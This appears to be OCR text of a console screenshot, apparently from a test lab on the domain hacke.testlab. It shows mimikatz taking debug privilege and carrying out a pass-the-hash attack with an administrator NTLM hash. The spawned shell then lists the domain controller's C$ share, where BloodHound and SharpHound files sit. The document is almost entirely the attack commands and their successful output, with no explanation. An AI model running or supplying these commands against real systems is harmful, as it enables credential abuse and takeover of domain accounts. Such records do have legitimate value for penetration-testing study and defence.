 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\Administrator\Desktop>mimikatz.exe "privilege::debug" "sekurlsa::pth /u
ser:administrator /domain:hacke.testlab /ntlm:518b98ad4178a53695dc997aa02d455c"
.#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:administrator /domain:hacke.testlab
/ntlm:518b98ad4178a53695dc997aa02d455c
user    : administrator
domain  : hacke.testlab
program : cmd.exe
impers. : no
NTLM    : 518b98ad4178a53695dc997aa02d455c
|  PID  2640
|  TID  2608
|  LSA Process is now R/W
|  LUID 0 ; 5053721 (00000000:004d1d19)
\_ msv1_0   - data copy @ 00000000019907C0 : OK !
\_ kerberos - data copy @ 000000000197BE98
\_ aes256_hmac       -> null
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 2C3D-1552
\\dc\c$ 的目录
2020/01/29  16:01             8,468 20200129160111_BloodHound.zip
2018/11/08  08:38    <DIR>          Eprotal
2020/05/27  10:24                 0 i am dc.txt
2019/01/08  22:03    <DIR>          inetpub
2019/01/31  16:18    <DIR>          Program Files
2018/11/13  23:12    <DIR>          Program Files (x86)
2020/01/29  16:01             6,434 REM=.bin
2020/01/24  07:50           779,776 SharpHound.exe
2019/01/11  15:31    <DIR>          Tools
2019/01/08  22:04    <DIR>          Users
2019/01/09  12:53    <DIR>          WebCode
2019/11/08  00:01    <DIR>          Windows
4 个文件        794,678 字节
8 个目录 62,611,009,536 可用字节
C:\Windows\system32>_